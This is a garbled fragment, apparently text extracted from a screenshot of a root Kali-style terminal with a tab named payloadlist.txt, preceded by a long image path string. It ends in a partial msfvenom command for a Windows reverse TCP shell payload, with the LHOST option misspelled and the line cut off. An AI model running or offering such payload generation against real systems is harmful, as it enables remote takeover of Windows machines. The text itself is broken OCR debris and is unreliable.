 *payloadlist.txt
terminator
15:09:10
root@sixpon: ~
root@sixpon: ~ 136x35
(root💀sixpon)-[~]
# msfvenom -p windows/shell_reverse_tcp LHSOT